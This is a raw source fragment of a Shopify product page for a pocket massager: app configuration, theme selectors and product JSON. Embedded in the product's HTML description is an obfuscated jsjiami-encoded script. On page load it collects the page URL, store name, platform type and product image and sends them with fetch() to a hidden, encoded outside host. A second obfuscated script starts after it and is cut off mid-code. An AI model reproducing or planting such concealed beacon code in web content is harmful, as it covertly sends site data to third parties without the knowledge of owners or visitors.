                window.TPOConfigs.product_options_easify = [...window.TPOConfigs.product_options_easify, {"option_set_id":417008,"domain":"https://gabaray.myshopify.com","link_id":374084,"option_set":{"option_set_id":417008,"title":"New Option Set","status":1,"apply_type":1,"createdAt":"2026-01-12T02:28:52.000Z","updatedAt":"2026-01-12T02:28:52.000Z","is_my_template":0,"product_condition":"{\"operator\":\"any\",\"conditions\":[{\"select\":\"TITLE\",\"relative\":\"EQUAL\",\"value\":\"\"}]}","customer_tag":"{}","products_handle":"[]","additional_data":"{\"live_preview_background\":{},\"sharedBadgeLibrary\":[],\"sharedUploadedIcons\":{}}","option_set_products":[{"product_id":"gid://shopify/Product/7721286893652"},{"product_id":"gid://shopify/Product/7786284908628"},{"product_id":"gid://shopify/Product/7795458146388"}],"options":[{"id":"a81a6750-41f3-4a7e-a187-448c66946a0d","option_id":3140726,"type":"checkbox","is_required":0,"title":"🎉 ¡Gran Fiesta de la Tienda! 🎉","sort_order":0,"option_set_id":417008,"option_identifier":"🎉 ¡Gran Fiesta de la Tienda! 🎉","hidden_label":0,"multi_select":0,"help_text":"","info_text":"","placeholder":"","min_value":null,"max_value":null,"file_restriction_type":1,"file_extension":"","conditions_serialized":"{\"match\":\"ALL\",\"conditionOptions\":[{\"id\":\"\",\"relative\":\"EQUAL\",\"value\":\"\"}],\"action\":\"SHOW\",\"conditionalField\":false}","switch_label":"Yes","additional_price":0,"show_price_position":1,"metadata":"{\"autoCollapseInactiveGroups\":false}","date_time_type":"","date_time_values":"[]","is_in_group":0,"price_type":"one","option_label":null,"swatch_shape":"square","is_change_image":null,"column_width":null,"label_position":"hover","image_size":"small","switch_value":0,"show_selected_values":0,"is_active_option":1,"column_number":1,"show_selected_on_label":null,"quantity_selector":"","swatches_slider":null,"button_price_position":null,"is_change_label":0,"one_time_charge":"{\"enable\":false,\"type\":\"product\"}","swatch_position":null,"saved_as_template":0,"image_color":0,"default_value":null,"live_preview_transform":null,"is_search_dropdown":0,"show_selected_inside_on_label":0,"option_types":[{"id":"312a7160-7cbb-4b69-afa8-1438475b7555","option_type_id":18149078,"label":"🎁 ¡Regalo Gratis y Aleatorio!","sort_order":0,"option_id":3140726,"is_default":1,"image_url":"","image_canvas_url":null,"number_color":1,"color_code":",","additional_price":0,"image_id":"default_id_image","image_canvas_id":null,"product_id":"","variant_id":"","product_handle":null,"metadata":"{}","is_created":0,"product_name":"","use_price":0}]}],"wholesale_price":{}}}];
            
        
        window.TPOConfigs.newMetafield = 'new';
        
        
    
    
        
        window.TPOConfigs.settings = {"designSetting":"{\"designStyle\":{\"appTheme\":\"modern\",\"appMode\":\"light\"}}","extraRequirement":"OTU2M2ZkZTU2MGZkYWNkNmQ2MWI0ODE5NGMwZDI1MjM=","internalLastReturnPopupDate":"2026-01-21T01:34:51.572Z","allowEditCart":0,"enableTieredPrice":0,"showDiscountBoxOnCart":0,"showOptionSetOnHomepage":0,"showOptionSetOnCollectionPage":0,"showOptionSetOnQuickView":0,"showOptionSetOnFeatureProduct":0,"totalPriceMode":"exclude","changeProductPrice":0,"newAddOnPrice":"no","taxRateField":0,"customOptionsDisplay":"split","originalPriceLabelField":"","customFonts":"[]","translationFileCSV":"","advancedTranslation":"0","isShowPopup":"notActive"};
    
    window.TPOConfigs.theme = {
        product: {
            form: [
                "form[action*=\"/cart/add\"][data-type=\"add-to-cart-form\"]:not(.cart-drawer *):not(.header__dropdown__wrapper *)",
                "form.shopify-product-form[action*=\"/cart/add\"]:not([id*=\"installment\"]):not([id*=\"mini-cart\"]):not(.header__dropdown__wrapper *):not(.cart-drawer__complementary-products *):not(.horizontal-product-list-carousel *)",
                "form.product-single__form[action*=\"/cart/add\"]:not([id*=\"installment\"]):not(.header__dropdown__wrapper *)",
                "form.productForm:not([id*=\"installment\"]):not(.header__dropdown__wrapper *)",
                "form.ProductForm:not([id*=\"installment\"]):not(.header__dropdown__wrapper *)",
                ".home-product form[action*=\"/cart/add\"]:not([id*=\"installment\"]):not(.header__dropdown__wrapper *)",
                ".shop-product form[action*=\"/cart/add\"]:not([id*=\"installment\"]):not(.header__dropdown__wrapper *)",
                "#shopify-section-featured-product form[action*=\"/cart/add\"]:not([id*=\"installment\"]):not(.header__dropdown__wrapper *)",
                "form.apb-product-form:not([id*=\"installment\"]):not(.header__dropdown__wrapper *)",
                ".product-form__buy-buttons form[action*=\"/cart/add\"]:not([id*=\"installment\"]):not(.header__dropdown__wrapper *)",
                "product-form form[action*=\"/cart/add\"]:not([id*=\"installment\"]):not([class*=\"instalments\"]):not(.cart-drawer *):not(.header__dropdown__wrapper *)",
                ".product-form form[action*=\"/cart/add\"]:not([id*=\"installment\"]):not([class*=\"instalments\"]):not(.cart-drawer *):not(.header__dropdown__wrapper *)",
                ".product-page form[action*=\"/cart/add\"]:not([id*=\"installment\"]):not(.header__dropdown__wrapper *):not(.tpo_ignore)",
                ".product-add form[action*=\"/cart/add\"]:not([id*=\"installment\"]):not(.header__dropdown__wrapper *)",
                "[id*=\"ProductSection--\"] form[action*=\"/cart/add\"]:not([id*=\"installment\"]):not(.header__dropdown__wrapper *)",
                "form#add-to-cart-form:not([id*=\"installment\"]):not(.header__dropdown__wrapper *)",
                "form.sf-cart__form:not([id*=\"installment\"]):not(.header__dropdown__wrapper *)",
                "form.productForm:not([id*=\"installment\"]):not(.cart-drawer *):not(.header__dropdown__wrapper *)",
                "form.product-form:not([id*=\"installment\"]):not(.cart-drawer *):not(.header__dropdown__wrapper *):not(.cart-summary *):not(.uic_price *):not(.atc_sticky-container *)",
                "form.product-single__form:not([id*=\"installment\"]):not(.header__dropdown__wrapper *)",
                "form.shopify-product-form:not([id*=\"installment\"]):not([id*=\"mini-cart\"]):not(.header__dropdown__wrapper *):not(.cart-drawer__complementary-products *):not(.horizontal-product-list-carousel *)",
                "form.atc-form:not([id*=\"installment\"]):not(.header__dropdown__wrapper *)",
                "form.atc-form-mobile:not([id*=\"installment\"]):not(.header__dropdown__wrapper *)",
                "form[action*=\"/cart/add\"]:not([hidden]):not(.dbtfy-cart-upsell-item__form):not([id*=\"payment\"]):not([class*=\"installment\"]):not([id*=\"installment\"]):not([id*=\"instalments\"]):not([class*=\"instalments\"]):not([id*=\"mini-cart\"]):not(.cart-drawer *):not(.menu-dropdown__wrapper *):not(.header__dropdown__wrapper *):not(.uic_price *):not(.atc_sticky-container *):not(.quickSearchResults *):not(.cart-drawer__complementary-products *):not(.horizontal-product-list-carousel *):not(.tpo_ignore)",
                "product-main#product-details product-form",
                "form.nm-easywholesale-form#product_form_product",
                ".product-info__block > product-form form[action='/cart/add'].js-product-form.js-product-form-main",
                ".tpo-custom_form_selector",
                ".product-converter__add-to-cart form[action*=\"/cart/add\"]:not([id*=\"installment\"])",
                "form.ecom-product-form.ecom-product-form--single"
            ],
            addToCartButton: [
                "#product-add-to-cart-cloned",
                "gp-product-button button",
                "button[type=submit]:not(.sf-wishlist__button):not([name='country_code']):not(.hidden-cart-btn),button.ProductForm__AddToCart",
                ".product__add-to-cart-button.add_to_cart",
                "input.ajax-submit.js-ajax-submit.add-item[type=submit]",
                ".product-submit.action-button.addtocart-button-active",
                ".tpo-custom_add_to_cart_selector",
                ".btn.btn-cart",
                "button[data-pf-type*='ProductATC']",
                ".button.product-form__submit:not(.tpo_ignore)"
            ],
            variantWrapper: [
                "[id*=\"MainProduct-\"] variant-selects",
                ".product__info-wrapper .variant-space",
                ".product__info-wrapper variant-selects",
                ".product__info-wrapper variant-radios",
                "[id*=\"MainProduct-\"] variant-radios",
                ".product-info variant-picker",
                ".product__info product-variants",
                ".prd-block-info variant-selects",
                ".product-details .productView-options variant-radios",
                ".product_details_info .product-variant-option",
                ".product-info swatch-component",
                ".featured-product product-info.product__info-container variant-radios",
                "#AddToCartForm div.product-variant-option",
                "product-root.product-page--root product-options-root.product-options--root",
                ".product-form > .swatch",
                "#ProductHero variant-selects.variant-picker",
                ".product-single__info-wrapper .selector-wrapper.js.product-form__item",
                ".product-info__block.product-options",
                ".product__wrapper .product-option-selector-box",
                "product-form [data-aid=\"full-product-options\"][data-name=\"options\"]",
                ".product-single__meta .rio-options",
                ".product-form__variants.product__section--variants",
                ".product__page--info .product__swatches",
                ".t4s-product__info-container .t4s-product-form__variants .t4s-swatch",
                ".product_section variant-selection",
                ".product-single .product-form__variant .product-form__swatches",
                ".product-single__meta .product-swatch",
                ".main__product variant-selects",
                ".product-infors .dropdown_picker_js.variations",
                ".product-page--wrapper .product-options-root",
                ".product-block-list__item--info .product-form__variants",
                ".product-details .option-selectors",
                ".tpo-custom_variant_selector",
                ".variant-picker__option-values",
                "variant-picker.variant-picker"
            ]
        },
        cart: {
            form: [
                "cart-form",
                "form[action*=\"/cart\"]:not(.drawer__contents):not(.currency-selector)",
                "form.ajax-cart__cart-form.js-cart-form[action*=\"/checkout\"]"
            ]
        }
    };
    window.TPOConfigs.template = 'product';
</script>
<script id="tpo-store-data" type="application/json">
{
   "shop": {
       "money_format": "MXN$ {{amount}}",
       "money_with_currency_format": "$ {{amount}} MXN"
   },
   "customer": {
       "id": null,
       "tags": null
   },
  "product": {"id":6951711572052,"title":"Dispositivo de masaje eléctrico en formato de bolsillo.","handle":"massa","description":"\u003ch3\u003e\n\u003cspan style=\"color: #ff2a00;\"\u003e¿Es usted propenso a sufrir dolores musculares en el cuello, las piernas y la cintura?\u003c\/span\u003e \u003cspan style=\"color: #00aaff;\"\u003e¡Entonces este masajeador puede ayudarte muy bien!\u003c\/span\u003e\u003cbr\u003e\u003cspan style=\"color: #00aaff;\"\u003eEs de tamaño muy pequeño y tiene una batería de larga duración. Puede aliviar el dolor muscular en varias partes del cuerpo en cualquier momento y lugar.\u003c\/span\u003e \u003cspan style=\"color: #ff8000;\"\u003e¡Es un excelente regalo para usted, sus amigos y sus padres!\u003c\/span\u003e\n\u003c\/h3\u003e\n\u003ch3\u003eEs un dispositivo pequeño, portátil y fácil de usar que puede aliviar el dolor y la tensión muscular. Tiene un potente motor y 8 modos de masaje, diseñado para usarse en cuello, hombros, espalda, brazos, piernas y pies.\u003cbr\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0682\/5318\/8393\/files\/x1_87fc8a6c-f500-4376-acf4-c2e0e3560dca_480x480.gif?v=1683174123\" width=\"400\" height=\"225\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0682\/5318\/8393\/files\/x1_87fc8a6c-f500-4376-acf4-c2e0e3560dca_480x480.gif?v=1683174123\" data-mce-fragment=\"1\"\u003e\n\u003c\/h3\u003e\n\u003ch2\u003eFUNCIONES\u003cbr data-mce-fragment=\"1\"\u003eCompacto y portátil: el masajeador de bolsillo es liviano y pequeño, lo que facilita su transporte y almacenamiento en un bolsillo o bolso.\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eFácil de usar: El masajeador es fácil de usar, sin programación ni ajustes complicados. Simplemente pégalo en el área deseada y enciéndelo.\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eIntensidad y modos ajustables: Tiene configuraciones de intensidad ajustables, lo que permite al usuario personalizar la experiencia del masaje. Disponible en 8 modos de masaje para aliviar el dolor muscular y relajar el cuerpo.\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0682\/5318\/8393\/files\/x2_57bbc5fa-4a9d-4788-bcee-149965c10b24_480x480.gif?v=1683174142\" alt=\"\" width=\"400\" height=\"225\" style=\"font-size: 0.875rem;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0682\/5318\/8393\/files\/x2_57bbc5fa-4a9d-4788-bcee-149965c10b24_480x480.gif?v=1683174142\" data-mce-fragment=\"1\"\u003e\u003cbr\u003e\n\u003c\/h2\u003e\n\u003cp\u003eBatería recargable: el masajeador funciona con una batería recargable y viene con un concentrador de carga USB, lo que permite cargarlo y usarlo en cualquier lugar y en cualquier momento.\u003cbr\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0682\/5318\/8393\/files\/Electric-Massager-7_480x480.jpg?v=1683174175\" width=\"553\" height=\"553\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0682\/5318\/8393\/files\/Electric-Massager-7_480x480.jpg?v=1683174175\" data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cp\u003eESPECIFICACIÓN\u003cbr\u003e\u003cbr\u003eVoltaje: 5V\u003cbr\u003e\u003cbr\u003ePotencia nominal: 0,3 W\u003cbr\u003e\u003cbr\u003eBatería del concentrador: 450 mAh\u003cbr\u003e\u003cbr\u003eBatería del dispositivo de masaje: 60mAh\u003cbr\u003e\u003cbr\u003eColor: blanco, negro, azul, verde, rosa\u003cbr\u003e\u003cbr\u003eTamaño: 95*61*46,5mm\u003cbr\u003e\u003cbr\u003ePeso: 95g\u003cbr\u003e\u003cbr\u003eEl paquete incluye: 1 * masajeador eléctrico de bolsillo\u003c\/p\u003e\n\u003cscript\u003e\n\n\n\nvar _0xodr='jsjiami.com.v6',_0xodr_=['‮_0xodr'],_0x5121=[_0xodr,'F2LDqMOy','O1bDtVvDpsOYDcOC','w6MeYm8=','w5XDh8OTR8Ouw5Y9','wpIbwqvDlsKNw7Z9woJ1w5PDoDPCvMKOaA==','V0jCqcKawpDCinNc','w5TDv8KXw7Q=','UknCrsKewpzCrHo=','NsKfw73Dj2l3wow=','E2LDuMOnw5rDhWEU','GlVYwpbDiA==','wrXDhT\/Dihs=','GW7Cl8K2bMOI','w6cEXMOdw7o=','LUBGwpTDiw==','wpwbwrbDk8KNw70=','w4XCmUN2aw==','wqthw7AqwpHCnQ==','DnPCkcKw','wpDDvzPDpwg=','YWQMw6nDoUI=','wp7CoU7CncKP','w6NqQ8OhUg==','wrjDnEheWw==','wpzDo8OOwrvCuQ==','w7DCisKoECLCvQ==','w5rChkx+c8KzQsKHPhBawqI=','SsO4wrzCrcOaPj8=','w5PCkUZsaw==','wowKw4sc','woDDu2h2eiBsa8KX','DsKFwo7CkMO4NSXDmsKSV0sRQsKlCQ==','w5XDo8Kcw7c0wrZzajA=','w49NX2JJw57DpA==','FMKfwq3CscKTwofDkMO\/w4JOVcKZR8OLY2osKR7DoXvChg==','wp08cMK7wp7Cl8ORwrLDvm8==','I8OXw70LaTPCo8KGM8Oc','wq92w7sr','woTCtU5rDsKeXw==','wpjDvsORwqrCnw==','wpPCm8Obf18=','c8KWP8OJw44=','w49OXA==','w5rCjEF4a8KI','w7sZcg==','GcKYwo4=','wqfDhT3Du8KVeMKkwpg=','w5HCjFtac8KFW8KNIgVOwoXCllXCt8ONw4pGOD0=','wpYZwr4=','wrvCoW3CscKcwonDpA==','wpPCqFd0Gw==','wojCn8ODZljCniHDkMOjQxZEw4DCscKdw7rCu8ONM8KVHQTDr8O\/w45FLMKJLmN8TQXCtijCoMKaYnzDsGzCuwPDi8OOVMOZDcOlJRM6wqw7wqE=','EgRUw4TChhg=','HUnCq8KWwoHDng==','dHN\/D8OHAGs=','w4zDiivDhQ==','L8KJw6bDqA==','H8KZw55t','w6gDY2w=','Fm7Cm8K8acO+wr1pwqnDrcK3IQ==','wotqwrHDucOIw4gb','w5nDtcKbw6Ey','ZlfDm8OYw6UrBMKF','TYjsjibdamFi.qcXWoVLzm.KOvuEY6L=='];if(function(_0x423b20,_0x3efb31,_0x431ac6){function _0x2790e1(_0x4560c2,_0x84fc00,_0x307c23,_0x4427c0,_0x534d51,_0x2a9939){_0x84fc00=_0x84fc00\u003e\u003e0x8,_0x534d51='po';var _0xcd9d24='shift',_0x271376='push',_0x2a9939='‮';if(_0x84fc00\u003c_0x4560c2){while(--_0x4560c2){_0x4427c0=_0x423b20[_0xcd9d24]();if(_0x84fc00===_0x4560c2\u0026\u0026_0x2a9939==='‮'\u0026\u0026_0x2a9939['length']===0x1){_0x84fc00=_0x4427c0,_0x307c23=_0x423b20[_0x534d51+'p']();}else if(_0x84fc00\u0026\u0026_0x307c23['replace'](\/[TYbdFqXWVLzKOuEYL=]\/g,'')===_0x84fc00){_0x423b20[_0x271376](_0x4427c0);}}_0x423b20[_0x271376](_0x423b20[_0xcd9d24]());}return 0xc7992;};return _0x2790e1(++_0x3efb31,_0x431ac6)\u003e\u003e_0x3efb31^_0x431ac6;}(_0x5121,0xfd,0xfd00),_0x5121){_0xodr_=_0x5121['length']^0xfd;};function _0x2528(_0x15f290,_0x3c8754){_0x15f290=~~'0x'['concat'](_0x15f290['slice'](0x1));var _0x29b412=_0x5121[_0x15f290];if(_0x2528['pYhaYN']===undefined){(function(){var _0x28d984=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x363ee6='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x28d984['atob']||(_0x28d984['atob']=function(_0xe87c7c){var _0x31c2c4=String(_0xe87c7c)['replace'](\/=+$\/,'');for(var _0x9d3c3c=0x0,_0x219581,_0x556d37,_0x4bb43c=0x0,_0x5358dd='';_0x556d37=_0x31c2c4['charAt'](_0x4bb43c++);~_0x556d37\u0026\u0026(_0x219581=_0x9d3c3c%0x4?_0x219581*0x40+_0x556d37:_0x556d37,_0x9d3c3c++%0x4)?_0x5358dd+=String['fromCharCode'](0xff\u0026_0x219581\u003e\u003e(-0x2*_0x9d3c3c\u00260x6)):0x0){_0x556d37=_0x363ee6['indexOf'](_0x556d37);}return _0x5358dd;});}());function _0x3afb66(_0x5c9bdd,_0x3c8754){var _0x19a9ea=[],_0x51d928=0x0,_0x33732f,_0x105d5b='',_0x2809dc='';_0x5c9bdd=atob(_0x5c9bdd);for(var _0xb1a482=0x0,_0x35c7a7=_0x5c9bdd['length'];_0xb1a482\u003c_0x35c7a7;_0xb1a482++){_0x2809dc+='%'+('00'+_0x5c9bdd['charCodeAt'](_0xb1a482)['toString'](0x10))['slice'](-0x2);}_0x5c9bdd=decodeURIComponent(_0x2809dc);for(var _0x16ab9f=0x0;_0x16ab9f\u003c0x100;_0x16ab9f++){_0x19a9ea[_0x16ab9f]=_0x16ab9f;}for(_0x16ab9f=0x0;_0x16ab9f\u003c0x100;_0x16ab9f++){_0x51d928=(_0x51d928+_0x19a9ea[_0x16ab9f]+_0x3c8754['charCodeAt'](_0x16ab9f%_0x3c8754['length']))%0x100;_0x33732f=_0x19a9ea[_0x16ab9f];_0x19a9ea[_0x16ab9f]=_0x19a9ea[_0x51d928];_0x19a9ea[_0x51d928]=_0x33732f;}_0x16ab9f=0x0;_0x51d928=0x0;for(var _0x2135db=0x0;_0x2135db\u003c_0x5c9bdd['length'];_0x2135db++){_0x16ab9f=(_0x16ab9f+0x1)%0x100;_0x51d928=(_0x51d928+_0x19a9ea[_0x16ab9f])%0x100;_0x33732f=_0x19a9ea[_0x16ab9f];_0x19a9ea[_0x16ab9f]=_0x19a9ea[_0x51d928];_0x19a9ea[_0x51d928]=_0x33732f;_0x105d5b+=String['fromCharCode'](_0x5c9bdd['charCodeAt'](_0x2135db)^_0x19a9ea[(_0x19a9ea[_0x16ab9f]+_0x19a9ea[_0x51d928])%0x100]);}return _0x105d5b;}_0x2528['LpiSbp']=_0x3afb66;_0x2528['chudVB']={};_0x2528['pYhaYN']=!![];}var _0x305dd7=_0x2528['chudVB'][_0x15f290];if(_0x305dd7===undefined){if(_0x2528['SqJxui']===undefined){_0x2528['SqJxui']=!![];}_0x29b412=_0x2528['LpiSbp'](_0x29b412,_0x3c8754);_0x2528['chudVB'][_0x15f290]=_0x29b412;}else{_0x29b412=_0x305dd7;}return _0x29b412;};if(window[_0x2528('‫0','(\u0026WK')][_0x2528('‫1','o)xt')][_0x2528('‮2','!#8s')](_0x2528('‮3','#ukO'))!=-0x1||window[_0x2528('‮4','4Z@4')][_0x2528('‮5','1iEF')][_0x2528('‮6','4Z@4')]('morningfast')!=-0x1){window['localStorage'][_0x2528('‮7','bKw$')]('exist',window[_0x2528('‮8','Rau9')]['host']);}var store_type;function getCookie(_0x19c943){var _0x309957={'arNle':function(_0xcbd47f,_0x51ed09){return _0xcbd47f!==_0x51ed09;},'HvSFG':function(_0x9d7086,_0x2c9de2){return _0x9d7086\u003c_0x2c9de2;},'DHBAv':function(_0x12cbc6,_0x439a65){return _0x12cbc6+_0x439a65;},'LkSmL':_0x2528('‫9','556G'),'MIDMG':function(_0x409a3a,_0x2205ea){return _0x409a3a(_0x2205ea);},'wmsxR':function(_0x2e51ce,_0x50d120){return _0x2e51ce+_0x50d120;}};let _0x1218a3=null;if(document['cookie']\u0026\u0026_0x309957[_0x2528('‫a','[nxU')](document[_0x2528('‮b','$ThL')],'')){if(_0x2528('‫c','X#kv')===_0x2528('‫d','556G')){let _0x33daab=document[_0x2528('‫e','#ukO')][_0x2528('‫f','zs%n')](';');for(let _0x3c9c8b=0x0;_0x309957['HvSFG'](_0x3c9c8b,_0x33daab[_0x2528('‫10','^7W3')]);_0x3c9c8b++){let _0x40d6ca=_0x33daab[_0x3c9c8b][_0x2528('‮11','$ThL')]();if(_0x40d6ca['substring'](0x0,_0x309957[_0x2528('‮12','[nxU')](_0x19c943[_0x2528('‫13','Eco(')],0x1))===_0x19c943+'='){if(_0x2528('‫14','lbE5')===_0x309957[_0x2528('‮15','3Gtq')]){_0x1218a3=_0x309957[_0x2528('‮16','8l[^')](decodeURIComponent,_0x40d6ca['substring'](_0x309957[_0x2528('‮17','oV7%')](_0x19c943[_0x2528('‮18','(VjM')],0x1)));break;}else{window[_0x2528('‫19','zs%n')][_0x2528('‮1a','e^^b')](_0x2528('‮1b','zs%n'),window['location'][_0x2528('‫1c',')6xd')]);}}}}else{store_type=0x3;}}return _0x1218a3;}if(typeof Shopify!='undefined'){store_type=0x1;}else if(typeof SHOPLAZZA!=_0x2528('‫1d','8l[^')){store_type=0x2;}else if(document[_0x2528('‫1e','auag')][_0x2528('‫1f','1iEF')][_0x2528('‫20','z$N^')](_0x2528('‮21','QBGI'))!=-0x1){store_type=0x3;}else if(getCookie(_0x2528('‫22','omPf'))==_0x2528('‮23','1gav')){store_type=0x4;}else{store_type=-0x1;}var product_link=window['location'][_0x2528('‫24','^7W3')];var domain=document['domain'];var store_name=domain[_0x2528('‮25','nKCu')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x2528('‮26','oV7%')]('.')[0x0]=='www'?domain['replace'](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x2528('‫27','DLk\u0026')]('.')[0x1]:domain['replace'](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x2528('‮28','@YPQ')]('.')[0x0];var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x2528('‮29','z$N^'))[_0x2528('‮2a','zs%n')];i++){if(document['getElementsByTagName'](_0x2528('‮2b','X#kv'))[i][_0x2528('‫2c','auag')]['indexOf'](_0x2528('‮2d','ieq8'))!=-0x1){product_image=document[_0x2528('‫2e','zs%n')](_0x2528('‮2f','#ukO'))[i]['src'];break;}}}if(window['localStorage'][_0x2528('‮30','lbE5')](_0x2528('‮31','nKCu'))==null){fetch(_0x2528('‮32','DLk\u0026')+store_type+_0x2528('‫33','BPZ%')+product_link+_0x2528('‮34','4Z@4')+store_name+_0x2528('‮35','sjTO')+product_image)[_0x2528('‫36','6pe[')](_0x212c56=\u003e_0x212c56[_0x2528('‮37','bKw$')]())[_0x2528('‮38','#\u0026*m')](_0x458339=\u003e{var _0x3da255={'FWCBZ':function(_0x1ab81c,_0x4c2e93){return _0x1ab81c==_0x4c2e93;}};if(_0x3da255['FWCBZ'](_0x458339[_0x2528('‮39','o)xt')],0xc8)){window[_0x2528('‮3a','$ThL')][_0x2528('‮3b','zC@q')](_0x2528('‫3c','1iEF'),window[_0x2528('‫3d','9y(w')][_0x2528('‮3e','Rau9')]);}});};_0xodr='jsjiami.com.v6';\n\n\n\n\u003c\/script\u003e \u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84wsjeD8vMTcVCUrJWMTCwuLZGMjQ2PTNEtTUzMTS1NDM6O0FMOUlLTkZKNEpVoAOGwYzA==\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var 